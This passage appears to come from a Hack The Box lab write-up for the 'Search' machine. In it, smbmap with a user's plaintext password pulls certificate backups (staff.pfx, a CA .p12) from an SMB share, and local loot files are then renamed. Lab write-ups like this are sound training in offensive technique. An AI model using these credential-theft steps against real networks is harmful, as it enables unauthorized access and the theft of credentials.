 ❯ smbmap -H 10.10.11.129 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/sierra.frye/Downloads/Backups/staff.pfx'
[+] Starting download: RedirectedFolders$\sierra.frye\Downloads\Backups\staff.pfx (4326 bytes)
[+] File output to: /home/kali/htb/search/content/10.10.11.129-RedirectedFolders_sierra.frye_Downloads_Backups_staff.pfx
❯ smbmap -H 10.10.11.129 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/sierra.frye/Downloads/Backups/search-RESEARCH-CA.p12'
[+] Starting download: RedirectedFolders$\sierra.frye\Downloads\Backups\search-RESEARCH-CA.p12 (2643 bytes)
[+] File output to: /home/kali/htb/search/content/10.10.11.129-RedirectedFolders_sierra.frye_Downloads_Backups_search-RESEARCH-CA.p12
❯ ls
bloodhound 10.10.11.129-RedirectedFolders_sierra.frye_Downloads_Backups_search-RESEARCH-CA.p12 domusers.txt user.txt
documents 10.10.11.129-RedirectedFolders_sierra.frye_Downloads_Backups_staff.pfx hash users.txt
ldap credentials.txt passwords.txt
❯ mv 10.10.11.129-RedirectedFolders_sierra.frye_Downloads_Backups_staff.pfx staff.pfx
❯ mv 10.10.11.129-RedirectedFolders_sierra.frye_Downloads_Backups_search-RESEARCH-CA.p12 search-RESEARCH-CA.p12